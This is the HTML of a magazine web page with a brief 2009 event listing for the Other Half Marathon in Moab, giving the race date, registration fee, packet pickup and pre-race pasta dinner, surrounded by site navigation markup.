	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">The Other Half Marathon</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-158" class="post-158 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf.jpg" class="image-link media-ratio ratio-is-custom" title="The Other Half Marathon"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="The Other Half Marathon" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			The Other Half Marathon			</h1>
			
			<a href="https://sportsguidemag.com/the-other-half-marathon/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2009-10-08T17:04:34-06:00" title="2009-10-08">October 8, 2009</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><img decoding="async" class=" alignleft size-full wp-image-909" src="http://www.sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf.jpg" border="0" align="left" width="150" height="149" srcset="https://sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf.jpg 150w, https://sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf-127x127.jpg 127w" sizes="(max-width: 150px) 100vw, 150px" />Run a half marathon through gorgeous scenery in Moab on Sunday, October 18 at 8:30 a.m. This event is guaranteed to sell out so register early! The registration fee is $85 and includes a technical shirt, finisher medal, post-race refreshments and more. No packet pickup is available on race day so be sure to get yours the day before. Carb-load at a pasta dinner the night before, from 5–8 p.m. at the Moab Valley Inn. Check online for updated information. moabhalfmarathon.org</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F&#038;text=The%20Other%20Half%20Marathon" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2009%2F10%2Ffall09_otherhalf.jpg&#038;description=The%20Other%20Half%20Marathon" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F&#038;name=The%20Other%20Half%20Marathon" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=The%20Other%20Half%20Marathon&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-other-half-marathon/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
